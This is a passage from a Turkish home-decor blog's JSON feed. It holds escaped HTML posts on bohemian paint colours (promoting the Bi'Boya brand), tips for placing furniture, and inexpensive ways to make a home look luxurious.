\/\u003E\u003C\/div\u003E\u003Cdiv\u003EBi’Boya‘nın rengarenk boyaları, boho ev dekorasyonu için zevklerinize ve kişiliğinize uygun renklere kavuşmanızı sağlıyor. Bohem ev dekorasyonu ile tekdüzelikten ve sıradanlıktan uzaklaşmak istiyorsanız Bi’Boyanın renk ve dekorasyon önerilerini inceleyebilir, duvarlarınızı kalıcı olarak boyamadan önce Bi’Boya‘nın göndereceği ücretsiz renk kartı ile denemeler yapabilir, boho ev dekorasyonu için ilk adımı atabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEvin metrekaresine, tarzına ve güneş konumuna göre uygun renk tonunu seçebilmenizi sağlayan Bi'Boya'da bütçenize ve beklentilerinize uygun boyaya kolayca ulaşabilir ve böylelikle evinizde baştan sona yepyeni bir atmosfer yaratabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBohem hava estiren çarpıcı tonlar\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETrendlere ve ihtiyaçlara göre seçkin renk yelpazesi geliştiren Bi'Boya'nın kartelasında bohem stile uygun tonlara rastlayabilirsiniz. Kontrast etki için nehir, çimen, alya, kotta, çağla, filiz ve zümrüt tonlarına yönelebilir; aydınlık görünümü desteklemek için de karamel, vizon, somon, keten gibi açık tonları kullanabilirsiniz. Eğer duvarlarınızda açık tonlar tercih ettiyseniz turuncu, kahve ve hardal gibi koyu baharat tonlarındaki mobilyalarla ve ahşap detaylarla ortamın bohem havasını bir tık daha öne çıkartabilirsiniz. Ancak koyu tonlar kullandıysanız mobilya seçimini daha yumuşak, geçişli parçalardan yana kullanmanızda fayda var.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cb\u003EBohem tarzda salonlar\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBohem tarzda bir salon dekore edecekseniz renkleri harmanlamaya hazır olun. Duvarlarınızda hem evi ferah göstermesi hem de şık durması açısından her zaman açık renkleri tercih edebilirsiniz. Kreme yakın tonlar, fildişi veya aydınlık kum renkleri, doğadan ilham alan renkler bohem stildeki duvar renkleri arasında oldukça popüler.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDoğadan ilham alan kahverengi ve yeşil\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBohem tarzda toprak renkler ve doğadan ilham alan yeşiller, sıcak ve elegant bir hava yaratmak için olmazsa olmazlardandır. Özellikle salon gibi büyük alanlara çok yakışan, kahverenginin bej gibi açık tonlarından başlayıp çikolata rengine kadar tüm tonlar bohem tarzda yerini bulur. Bu sıcak renkleri kullanarak evinizin havasını sakin ve dışardan geldiğinizde size kucak açan bir ortama çevirmeniz mümkün. Kahverengi yeşil ile harmanlandığında doğal havasını kaybetmeden enerjisi artar. Bu iki rengi birlikte kullanarak ferah bir bohem tarz yakalayabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDinamik kırmızı\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKırmızı enerjiyi arttıran, ortamı canlandıran ve neşe getiren bir renktir. Belirli dozlarda kullanarak ortama oryantal hava verirken, gözü de çok yormazsınız. Kırmızının yanına pudra pembe, canlı turuncu veya yeşil gibi doğal renkler ekleyerek bohem tarzını yakalayabilirsiniz. Bu renk özellikle yatak odasına çok yakışacaktır. Eğer turuncular, pasteller benim rengim diyorsanız bu renk seçeneklerine göz atmalısınız.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGizemli mor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBohem stil bir ev mor olmadan eksik kalacaktır. Üstelik mor diğer renkler ile kombine etmesi en kolay renktir. Yalnız mor enerjik bir renk olmasına rağmen aşırı kullanımda boğucu bir hava verebilir. Yoğun kullanımda açık lavanta tonlarını seçerek bu etkisinden kaçınabilirsiniz. Yatak odası, genç odaları mor için en uygun alanlar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELeziz turuncu\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETuruncu, bohem tarzda en çok tercih edilen renk. Sıcak ve enerjik bir renk olmasının yanı sıra aynı zamanda hareket, iletişim ve yaratıcılık ile bağlantılıdır. Bu nedenle çalışma odası gibi ortamlara çok yakışacaktır. Turuncunun bir diğer mekanı da mutfaklar. İştah arttıran bu renk ile evinize hem renk hem lezzet katabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EParıltılı sarı\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESarı tonuna göre şekil değiştiren renklerdendir. Açık tonları ortama hareket ve enerji verirken, pastel tonları dinginlik ve rahatlık getirecektir. Özellikle evin karanlık, az ışık alan noktalarında kullanarak aydınlatıcı etkisinden yararlanabilirsiniz. Evinizde küçük bir odanız varsa sarıyı gri veya beyaz ile harmanlayarak odayı olduğundan daha büyük göstermeniz de mümkün.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDuvarlarınızda sarı kullanmaktan çekiniyorsanız Bi'Boya'dan alacağınız akrilik boyayla kütüphanenizi veya dolaplarınızı boyayarak da bu rengin enerjisini kullanabilirsiniz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtejJyyT9aNedGmDE2654Ffy7OccLz3E-lZ1rptq8bsHXcRj-_YxTnEzg_OId0pyvZQIENH6z8jDoKJleaVK65My_MTOZ3HDjIuf_iC_94plVNjp6dQPyi9eNDP_7pjSdGoZpm5OdzyNE\/s800\/1625210989_kum_f__rt__nas__.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Çizginin dışına çıkmayı sevenler için Bohem stili\" border=\"0\" data-original-height=\"515\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtejJyyT9aNedGmDE2654Ffy7OccLz3E-lZ1rptq8bsHXcRj-_YxTnEzg_OId0pyvZQIENH6z8jDoKJleaVK65My_MTOZ3HDjIuf_iC_94plVNjp6dQPyi9eNDP_7pjSdGoZpm5OdzyNE\/s16000\/1625210989_kum_f__rt__nas__.jpg\" title=\"Çizginin dışına çıkmayı sevenler için Bohem stili\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMutfakta boho stili için renkli öneriler\u003C\/h3\u003E\u003Cdiv\u003EFarklı kültürlerin ve stillerin bir karışımı olan boho stili, özellikle ortama verdiği sıcaklık ve rahatlık hissiyle öne çıkıyor. Ancak boho stili için biraz cesaret gerektiğini unutmayın. Bu stili mutfağına yansıtabilmek için renk ve desenleri karıştırmaktan korkmamalısınız. Açık raflar başta olmak üzere karışık desenler, küçük mutfak aletlerinde vintage dokunuşlar, doğal ve renkli malzemeler, boho mutfak stilinin temel bileşenlerini oluşturuyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBoho mutfak stilinin temelinde yanık turuncu, pembe, hardal sarısı, koyu çivit mavisi gibi renkler bulunur. Mutfak duvarlarında ve diğer eşyalarda bu renkleri tercih ederek bohem tarzda bir mutfağın ilk adımlarını atabilirsiniz. Daha sonra deri ve dokuma malzemeler, yeşil bitkileri kendi tarzına göre ekleyebilirsiniz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFas'tan ilham alan sarkıt bir aydınlatma, eski tarz bir fırının üzerinde sergileyebileceğiniz canlı renkte döküm demir tencereler, makrome duvar askıları, antika görünümlü dolaplar, doğal elyaftan yapılmış kilimler, raflarda depolama için kullanabileceğiniz hasır sepetler, vintage ya da el yapımı aksesuarlar, rustik tarzda bir tezgah, boho mutfak için akla gelen diğer öneriler.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBunlara sevdiğiniz başka pek çok renkli unsuru ekleyebilirsiniz. Burada önemli olan, boho stilinin ipuçları olan rahatlık, sıcaklık ve renk çeşitliliğini mutfağınıza yansıtabilmeniz. Çünkü bunun tam tersi olan minimalizm, mükemmeliyetçilik ve steril bir havanın boho mutfaklarda yeri yok. Boho stili döşeyeceğiniz mutfak, evinin cazibe merkezi olmak için hazır demektir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/3043907674995419387\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/02\/cizginin-disina-cikmayi-sevenler-icin.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3043907674995419387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3043907674995419387"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/02\/cizginin-disina-cikmayi-sevenler-icin.html","title":"Çizginin dışına çıkmayı sevenler için Bohem stili"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM16Td40XFeabCCPGa53UqAAX_ek8KUpFR-sbJFmaG4OSYQhrQBSg8JxnqVweheQN3cJCN3cz1tyzr5UfNTYb3gVA3wMnjlgaEgdSzRYxm5Hzqbzns0xemsoplKc91zdUgO4fIgEk3s6k\/s72-c\/1625210989_nehir.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7858866548655616026"},"published":{"$t":"2025-10-03T16:46:00.000+03:00"},"updated":{"$t":"2025-10-03T16:46:23.773+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"}],"title":{"type":"text","$t":"Mobilyalarınızı nasıl doğru yerleştirmelisiniz?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYClwzJHndx0A0wh3ZZKNLp9HgX65xeNrGzbEqU1l6f-sb0AREfRRwukT-S7E0OEIdLyAdzZlAVMJQleV_EXsgW5aMGGIHIedNLPZws2pQ5Lb3hC2BHIN4uOu-XdD1pkfDNiapAx5kvWTDUKs29cjBOiVdbYrJGn-hDVgGzMuI9WhUXht7ZglnAGJgfo\/s800\/uyumlu-dekorasyon.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mobilyalarınızı nasıl doğru yerleştirmelisiniz?\" border=\"0\" data-original-height=\"505\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYClwzJHndx0A0wh3ZZKNLp9HgX65xeNrGzbEqU1l6f-sb0AREfRRwukT-S7E0OEIdLyAdzZlAVMJQleV_EXsgW5aMGGIHIedNLPZws2pQ5Lb3hC2BHIN4uOu-XdD1pkfDNiapAx5kvWTDUKs29cjBOiVdbYrJGn-hDVgGzMuI9WhUXht7ZglnAGJgfo\/s16000\/uyumlu-dekorasyon.jpg\" title=\"Mobilyalarınızı nasıl doğru yerleştirmelisiniz?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EMobilya yerleşimi konusunda işe yarar ipuçlarıyla işlevsel yerleşim planı yapabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EYerleşim yaparken\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKoltuk ve sandalyeleri birbirine yakın gruplaşmaya çalışırsanız hem aile bireylerini, hem de konuklarınızı sohbete ve iletişime davet edebilirsiniz. Ancak çok sıkışık bir oturma planı geçiş alanlarını kısıtlayarak trafiği engelleyebilir. İki mobilyanın arasındaki mesafe 1.50-3 metre arasında olmalıdır. Ayrıca, oturma alanı bir odak noktasının etrafında planlanmalıdır. Bu odak noktası bir şömine olabileceği gibi, bir televizyan da olabilir. Ayrıca, oturma odanız küçükse, daha küçük boyutlarda mobilyalar edinerek daha fazla oturma alanı elde edebilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003EYerleşim hakkında birkaç ipucu\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E1. Yerleşim yapacağınız mekanın mutlaka bir planını elinizde bulundurmaya özen gösterin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E2. Mekanın ölçüleri ve mobilya ölçülerini alın.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E3. Dikkat çekmesini istediğiniz mobilyanın mekanın odak noktasında olmasına dikkat edin. Diğer öğeleri de bu mobilyaya uyacak şekilde seçin ve yerleşimini ona göre yapın.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E4. Orta sephanın tüm noktalardan erişimin kolay olmasına özen gösterin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E5. Sirkülasyon yoğun olduğu için, oturma alanının iyi aydınlatılması gerekir. Bu sebeple tavandan zemine doğru inen bir aydınlatma daha sağlıklı olacaktır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E6. Yerleşimi yapmadan önce oturma alanının boş olarak görülmesi alanı daha iyi algılayıp planlamanızı sağlayacaktır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E7. Yerleşime öncelikle büyük mobilyalardan başlayın ve büyük parçalardan küçüklere doğru giden bir yerleşim seyri izleyin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E8. Mobilyaları düz değil de hafif açılı yerleştirmek, gözü gezdireceğinden odanın daha büyük görünmesini sağlayacaktır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E9. Pencere ve kapı alanlarını, mobilyalarla kapatmak ışığın mekana girmesini engelleyeceğinden, alanın olduğundan daha dar algılanmasına sebep olacaktır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E10. Oturma odasına adım attığınızda görüş alanınızı engelleyen herhangi bir mobilya olmalı. Kitaplık ya da TV üniteleri duvar alanlarına paralel yerleştirilmiyorsa; yani bunun için yeterli alan yoksa yerden yüksekliği maksimum 1 metre olan modeller tercih etmeye özen göstermelisiniz. Böylece bir kanepenin arkasında konumlandırılmış ya da oda ayırıcı olarak kullanılan bir kitaplık görüş alanınızı engellemez, mekanın dar ve sıkıntılı algılanmasını önler\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7858866548655616026\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/01\/mobilyalarinizi-nasil-dogru.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7858866548655616026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7858866548655616026"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/01\/mobilyalarinizi-nasil-dogru.html","title":"Mobilyalarınızı nasıl doğru yerleştirmelisiniz?"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYClwzJHndx0A0wh3ZZKNLp9HgX65xeNrGzbEqU1l6f-sb0AREfRRwukT-S7E0OEIdLyAdzZlAVMJQleV_EXsgW5aMGGIHIedNLPZws2pQ5Lb3hC2BHIN4uOu-XdD1pkfDNiapAx5kvWTDUKs29cjBOiVdbYrJGn-hDVgGzMuI9WhUXht7ZglnAGJgfo\/s72-c\/uyumlu-dekorasyon.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7668741966288598500"},"published":{"$t":"2025-09-23T17:30:00.000+03:00"},"updated":{"$t":"2025-09-23T17:30:50.771+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Evinizi lüks göstermenin yolları"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyYEvIr95k4anzsGFrJ3q4ulsHiXiEnyLRL_OTn2_zOaqOPcgp9Z3yloUrWCtZyyOxNGPzt2Fiz1HfcyBPuA7Ygw6Gk-Fx5plDWTMB3ul-DL4JXUdMS7Rgd-zHWQDtaB6QzynG0Y6SkaSHglg7BwhtAw3y1nTerRU6gdyRr_5I1mS9xwVrbugsnDJp\/s800\/Evinizi%20l%C3%BCks%20g%C3%B6stermenin%20yollar%C4%B1.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Evinizi lüks göstermenin yolları\" border=\"0\" data-original-height=\"547\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyYEvIr95k4anzsGFrJ3q4ulsHiXiEnyLRL_OTn2_zOaqOPcgp9Z3yloUrWCtZyyOxNGPzt2Fiz1HfcyBPuA7Ygw6Gk-Fx5plDWTMB3ul-DL4JXUdMS7Rgd-zHWQDtaB6QzynG0Y6SkaSHglg7BwhtAw3y1nTerRU6gdyRr_5I1mS9xwVrbugsnDJp\/s16000\/Evinizi%20l%C3%BCks%20g%C3%B6stermenin%20yollar%C4%B1.png\" title=\"Evinizi lüks göstermenin yolları\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EYeni bir eve taşındığınızda ya da daha iyi bir ihtimalle ilk evinizi aldığınızda dekorasyona dair sınırsız hayalleriniz olabilir. Tabii boş bir ev hem gereksiz eşyalardan kurtulmak hem de dekorasyona yenilik katmak için en ideal ev!\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETaşınırken yaptığınız masrafları düşünürsek, dekorasyonda hayal ettiğiniz her şeyi yapamayabilirsiniz fakat evinizi zengin göstermenin uygun fiyatlı yolları da yok değil. Dekorasyonla kendinizi en iyi şekilde ifade edebileceğinizi düşünenlerdenseniz, çok para harcamadan harikalar yaratabileceğiniz ve lüks bir ortam yaratabileceğiniz alternatiflerimize göz atın!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispG4syg2F8YhF3VkY3J3OX8V6YuCDuxjnj1yygD6lR2Z1ZMbjlwAh6qqHVApaHD-yw8bY9dw5FoOiKJtCdMkvf5Bt9GFuq2DgJWHn3-tU6DnuRPGrdwxZBCjXenUISQaBX_zVrxqKA0e66L3T7e_WBKvHKpo8qVfSf4i-UVOpP_mhKcb3pQNnNQjE\/s768\/metale_yer_verin.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Evinizi lüks göstermenin yolları\" border=\"0\" data-original-height=\"523\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispG4syg2F8YhF3VkY3J3OX8V6YuCDuxjnj1yygD6lR2Z1ZMbjlwAh6qqHVApaHD-yw8bY9dw5FoOiKJtCdMkvf5Bt9GFuq2DgJWHn3-tU6DnuRPGrdwxZBCjXenUISQaBX_zVrxqKA0e66L3T7e_WBKvHKpo8qVfSf4i-UVOpP_mhKcb3pQNnNQjE\/s16000\/metale_yer_verin.png\" title=\"Evinizi lüks göstermenin yolları\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMetale Yer Verin\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMetalik dekorasyon ürünleri bu sene oldukça revaçta, özellikle kırmızı altın veya bakır renklerindeki metal dekoratif tasarımları evinizde kullanabilirsiniz. Çok fazla aynı tonda eşya boğucu bir hava yaratabilir fakat birkaç dikkat çeken parçayla şık ve modern bir o kadar da lüks bir görüntü yakalayabilirsiniz. Bizim önerimiz mutfağınıza biraz bakır aksesuarlar ya da yatak odanıza altın renkli abajurlar almanız. Misafirlerinizi ilk andan itibaren etkilemek isterseniz, salonda küçük metalik detaylara yer verebilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0iKSpG1Ok4k6OwmEbEN36BSvXFl6Eex-m2uuRJ0XRUij_C7cNniZHtRSWWBNB7ulPCi_cbYRc3sUdmhhnzYXhTYbxCvegnCf4yN1hzTe1J38QNQHHY-6BmR_Vn--fW8vB_GMbOi5wOd4_AjAE7KZTzOw0lNCR3xPvcXqbsLexbaZgyiQBUCkKuHAE\/s768\/birak_duvarlariniz_konussun.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Evinizi lüks göstermenin yolları\" border=\"0\" data-original-height=\"523\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0iKSpG1Ok4k6OwmEbEN36BSvXFl6Eex-m2uuRJ0XRUij_C7cNniZHtRSWWBNB7ulPCi_cbYRc3sUdmhhnzYXhTYbxCvegnCf4yN1hzTe1J38QNQHHY-6BmR_Vn--fW8vB_GMbOi5wOd4_AjAE7KZTzOw0lNCR3xPvcXqbsLexbaZgyiQBUCkKuHAE\/s16000\/birak_duvarlariniz_konussun.png\" title=\"Evinizi lüks göstermenin yolları\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBırakın Duvarlarınız Konuşsun\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESoyut sanat her zaman evi zengin gösterir. Tabii orijinal sanat eserlerini alamasanız da büyük bir tabloyla evinizin havasını bir anda değiştirebilirsiniz. Modern sanat herkesin zevklerine hitap etmeyebilir ve özgün bir eser gerçekten evinizin kirasından daha pahalı olabilir, yine de evinizde cool bir havayı ucuza yaratabilirsiniz. Tek yapmanız gereken beğendiğiniz çalışmanın kaliteli versiyonunu indirmek. Çoğu zaman galerilerin internet siteleri ya da Etsy gibi el yapımı her şeyi bulabileceğiniz siteler, oldukça ucuz fiyatlara yüksek kalitede görselleri indirip duvarınıza asabilirsiniz. Sonra bırakın duvarlarınız sizin adınıza konuşsun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDbmQ5V8e1v2x8chqUS6H9NKBGFmkXwpeCfcvX-2l9hW1hb5lDVFaMXDUgS7DOhbEP_RZgjSr6F1pfNJsoihOAamVUuQzrWzA23g5iSVlzKay6Ohp8CZrViQVPS4Tlh4fEw2_ONw8M4x3LlVnWGzKXUTv96iK0zSkVFj-S8vpgbJrFiXf9CPxtYHfl\/s768\/eve_canli_bir_hava_vermek_icin_bitki_kullanin.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Evinizi lüks göstermenin yolları\" border=\"0\" data-original-height=\"523\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDbmQ5V8e1v2x8chqUS6H9NKBGFmkXwpeCfcvX-2l9hW1hb5lDVFaMXDUgS7DOhbEP_RZgjSr6F1pfNJsoihOAamVUuQzrWzA23g5iSVlzKay6Ohp8CZrViQVPS4Tlh4fEw2_ONw8M4x3LlVnWGzKXUTv96iK0zSkVFj-S8vpgbJrFiXf9CPxtYHfl\/s16000\/eve_canli_bir_hava_vermek_icin_bitki_kullanin.png\" title=\"Evinizi lüks göstermenin yolları\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEve Canlı Bir Hava Vermek İçin Bitki Kullanın\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBelki de evinizi lüks içinde göstermenin en sağlıklı ve ucuz yolu iyi bir bitki ya da sukulent almak. Evinize uygun bitkiler aldığınızda muhtemelen misafirleriniz bu iş için uzun bir zaman ve para ayırdığınızı düşünecek. Gerçekten böyle olsa bile buna değeceğine eminiz fakat bitki fiyatları bütçeye çoğu zaman uygun olduğundan, evinizde bitki köşesi yapmak sizi zorlamayacak bir dekorasyon hilesi diyebiliriz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 